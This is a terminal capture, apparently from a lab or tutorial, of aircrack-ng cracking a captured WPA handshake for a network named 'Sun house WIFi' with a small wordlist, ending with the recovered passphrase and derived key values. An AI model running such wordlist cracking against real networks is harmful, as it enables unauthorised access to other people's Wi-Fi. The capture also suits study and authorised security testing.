 root@pop-os:~# aircrack-ng -w /home/kiu/wordlist.txt psk*.cap
Reading packets, please wait...
Opening psk-01.cap
Read 117860 packets.
# BSSID ESSID Encryption
1 3C:7C:3F:48:A4:B8 Sun house WIFi WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening psk-01.cap
Read 117860 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 3/9 keys tested (164.08 k/s)
Time left: 0 seconds 33.33%
KEY FOUND! [ FreeUkraine23 ]
Master Key : 8F CE 29 E0 C9 F6 B3 BC 28 50 67 DD 9E 05 F2 B0
43 13 C5 94 2D D5 7F A5 AF 91 B0 5A 5F 14 DF CE
Transient Key : EB 7A E4 E4 CD D4 EB E4 A1 3E F5 38 15 E3 0D 40
38 51 62 8B 76 95 45 FD 18 7A ED C8 70 6E BE 8D
9C 84 06 AD E4 9F 48 6E 26 E6 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 82 5A 05 F2 0A A6 4F 91 10 7A 0B B4 46 26 61 D6